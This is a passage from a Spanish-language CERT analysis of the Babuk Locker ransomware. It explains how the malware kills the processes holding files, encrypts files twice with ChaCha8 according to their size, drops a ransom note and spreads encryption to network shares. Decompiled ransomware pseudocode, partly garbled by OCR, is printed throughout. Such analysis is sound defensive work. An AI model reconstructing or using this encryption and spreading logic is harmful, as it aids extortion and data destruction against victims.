#### **Figure 15 - Bucle de cifrado.**

El bucle de cifrado utiliza las funciones **FindFirstFileW/FindNextFileW** para encontrar y cifrar los ficheros del dispositivo de almacenamiento, utilizando recursión cada vez que encuentra un directorio. Sin embargo, el código dañino sólo analiza hasta 16 directorios de profundidad, por lo que es posible que no todos los ficheros del dispositivo sean cifrados.

Antes de cifrar cualquier fichero, el código dañino utiliza las funciones **RmStartSession**, **RmRegisterResources** y **RmGetList** para identificar los procesos que están utilizando el fichero y detenerlos (excepto si se trata de explorer.exe: **RmExplorer** o de un proceso crítico del sistema: **RmCritical**), con la finalidad de evitar fallos durante el proceso de cifrado.





```
while (1)
```

```
Ł
 hFile = CreateFileW(lpFileName, 0xC0000000, 1u, 0, 3u, 0x80u, 0);
 if ( hFile != (HANDLE)-1 )
   break:
 if (\sqrt{104})return;
  strncpy((int)v19, 0, 0x42u);
 if ( RmStartSession(&pSessionHandle, 0, (WCHAR *)v19) )
    return:
 if ( !RmRegisterResources(pSessionHandle, 1u, &lpFileName, 0, 0, 0, 0) )
 \left\{ \right.pnProofnfo = 10;if ( !RmGetList(pSessionHandle, &pnProcInfoNeeded, &pnProcInfo, dwProcessId, &dwRebootReasons) )
    €
      for ( i = 0; i \lt pnProcInfo; ++i )
      ł
        if ( dwProcessId[i].ApplicationType != RmExplorer
          && dwProcessId[i].ApplicationType != RmCritical
          && GetCurrentProcessId() != dwProcessId[i].Process.dwProcessId )
        €
          hProcess = OpenProcess(0x100001u, 0, dwProcessId[i].Process.dwProcessId);
          if (hProcess != (HANDLE)-1 )€
            TerminateProcess(hProcess, 0);
            WaitForSingleObject(hProcess, 0x1388u);
            CloseHandle(hProcess);
          \mathcal{P}<sup>}</sup>
     \mathcal{Y}\rightarrowRmEndSession(pSessionHandle);
 v4 = 0;
```
**Figure 16 – Identificación y detención de los procesos en uso.**

El proceso de cifrado depende del tamaño del fichero, realizándose de la siguiente forma:

> Ficheros **inferiores a 41943040 bytes (41Mb)**. Serán cifrados al completo, mediante un cifrado doble. En este caso, el código dañino mapeará el fichero completamente en memoria y lo cifrará con la clave **chacha8key\_encrypt\_file\_1**. Seguidamente, lo volverá a cifrar con la clave **chacha8key\_encrypt\_file\_2**. En ambos cifrados el "nonce" utilizado serán los 12 primeros bytes de la clave compartida **ECDH\_shared\_key**.



**<sup>426</sup> CCN-CERT ID-10/21 Código Dañino "Babuk Locker"**



```
GetFileSizeEx(hFile, &FileSize);
hFileMappingObject = CreateFileMappingA(hFile, 0, 4u, 0, 0, 0);
if ( hFileMappingObject )
ł
  if (FileSize.QuadPart <= 0x2800000 ) // Files lower that 41943040 (41MB)
  €
    if (FileSize.QuadPart > 0)
    €
      map file = MapViewOfFile(hFileMappingObject, 0xF001Fu, 0, 0, FileSize.LowPart);
      if <math>\overline{(\text{map\_file})}</math>ł
        chacha_cipher(
          chacha8key_encrypt_file_1,
          20,
          ECDH shared key buffer,
           (int)map_file,
           (int)map_file,
           FileSize.LowPart);
        chacha cipher(
           chacha8key_encrypt_file_2,
          20,
          ECDH shared key buffer,
           (int)map file,
           (int)map_file,
          FileSize.LowPart);
        UnmapViewOfFile(map_file);
      3
    \mathcal{E}\mathcal{E}
```


 Ficheros **mayores de 41943040 (41Mb)**. El fichero se divide en 3 bloques y sólo se cifrarán los primeros 10Mb (10485760) de cada bloque, cifrándolos doblemente mediante ChaCha8 y las claves **chacha8key\_encrypt\_file\_1** y **chacha8key\_encrypt\_file\_2**, como se ha explicado en el punto anterior.





**<sup>426</sup> CCN-CERT ID-10/21 Código Dañino "Babuk Locker"**



Una vez que el fichero ha sido cifrado, el código dañino añade la extensión "**.\_\_NIST\_K571\_\_**".



**Figure 19 - Renombrado de los ficheros cifrados.**

Finalmente, en todos los directorios donde se ha cifrado algún fichero, se crea el fichero "**How To Restore Your Files.txt**", que contiene la nota de rescate del código dañino.



```
lstrcpyW(lpString1, location);
lstrcatW(lpString1, L"\\How To Restore Your Files.txt");
hFile = CreateFileW(lpString1, 0x40000000u, 1u, 0, 1u, 0, 0);
if (hFile != (HANDLE)-1 )ſ
 WriteFile(
   hFile,
   "----------- [ Hello! ] ------------->\r\n"
   "\r\n"
   \mathbf{m} .
           ****BY BABUK LOCKER****\r\n"
   "\r\n"
   "What happend?\r\n"
   "Your computers and servers are encrypted, backups are delet
   "yption algorithms, so you cannot decrypt your data.\r\n"
   "But you can restore everything by purchasing a special pro
   "1 restore your entire network. \r\n"
   "Follow our instructions below and you will recover all you
   "If you continue to ignore this for a long time, we will st
   "ng your data to the dark web.\r\n"
```
#### **Figure 20 - Nota de rescate.**

Para el cifrado de dispositivos remotos, el código dañino utiliza la función **WNetGetConnectionW** que le permite obtener el nombre del recurso de red asociado al dispositivo local. Una vez que el código dañino dispone de esta información puede continuar el proceso de cifrado como si se tratase de un dispositivo local.

```
DriveTypeW = GetDriveTypeW(drive_path);
if ( DriveTypeW && DriveTypeW != DRIVE_CDROM )
€
  if ( DriveTypeW != DRIVE_REMOTE )
  - {
    lpHandles[nCount++] = CreateThread(0, 0, wrapper find and encrypt, drive path, 0, 0);// local drive
   goto LABEL 33;
  \mathcal{P}nLength = 260;
  lpRemoteName = (LPWSTR)wrapper_heap_alloc(520);
if ( lpRemoteName && !WNetGetConnectionW(drive path + 4, lpRemoteName, &nLength) )// remote drive
    lpHandles[nCount++] = CreateThread(0, 0, wrapper_find_and_encrypt, lpRemoteName, 0, 0);
```
#### **Figure 21 - Nota de rescate.**

Finalmente, como se ha comentado al principio del informe, el código dañino también tiene la capacidad de buscar y cifrar el contenido de las carpetas compartidas en otros dispositivos de la red del equipo infectado. Para ello utiliza las funciones **WNetOpenEnumW** y **WNetEnumResourceW** con la finalidad de buscar recursivamente ficheros en todos los recursos compartidos de la red. El proceso de cifrado será el mismo que el utilizado para dispositivos locales.

**<sup>426</sup> CCN-CERT ID-10/21 Código Dañino "Babuk Locker"**



```
int cdecl encrypt shared network(LPNETRESOURCEW lpNetResource)
łſ
  int result; // eax
  DWORD i; // [esp+0h] [ebp-14h]
 HANDLE hEnum; // [esp+4h] [ebp-10h] BYREF
  DWORD BufferSize; // [esp+8h] [ebp-Ch] BYREF
  DWORD cCount; // [esp+Ch] [ebp-8h] BYREF
  LPNETRESOURCEW lpNetResourcea; // [esp+1Ch] [ebp+8h]
  cCount = -1;
  BufferSize = 0x4000;result = WNetOpenEnumW(2u, 0, 0x13u, lpNetResource, &hEnum);
  if ( !result )
  €
    lpNetResourcea = (LPNETRESOURCEW)wrapper heap alloc(BufferSize);
    if ( lpNetResourcea )
    €
      while ( !WNetEnumResourceW(hEnum, &cCount, lpNetResourcea, &BufferSize) )
      ſ
        for (i = 0; i < cCount; ++i)€
          if ( (1pNetResourcea[i].dwUsage & 2) != 0)encrypt_shared_network(&lpNetResourcea[i]);
          else
            find_and_encrypt(lpNetResourcea[i].lpRemoteName, 0);
        ł
      ł
      wrapper_heap_free(lpNetResourcea);
    P
    return WNetCloseEnum(hEnum);
  ł
  return result;
```
#### **Figure 22 - Búsqueda y cifrado de carpetas compartidas de red.**

## <span id="page-18-0"></span>**4. PERSISTENCIA**

Esta muestra de código dañino no presenta ningún mecanismo de persistencia en el sistema. Esto es bastante común en este tipo de códigos, donde la finalidad no es la persistencia sino el secuestro de la información del equipo mediante el cifrado de su contenido.





## <span id="page-19-0"></span>**5. YARA**

Las siguientes reglas de YARA pueden utilizarse para detectar el código dañino en un equipo infectado.



## <span id="page-19-1"></span>**6. IOCS**

Los siguientes IOC pueden ser utilizados para detectar equipos infectados con este código dañino.







## <span id="page-20-0"></span>**APÉNDICE I**

Lista de servicios que el código dañino detiene si se encuentran activos en el equipo infectado.







## <span id="page-21-0"></span>**APÉNDICE II**

Lista de procesos que el código dañino detiene si se encuentran activos en el equipo infectado.







## <span id="page-22-0"></span>**APÉNDICE III**

Lista de directorios y ficheros que el código dañino excluye del proceso de cifrado.







## <span id="page-23-0"></span>**APÉNDICE IV**

Contenido de la nota de rescate del código dañino.

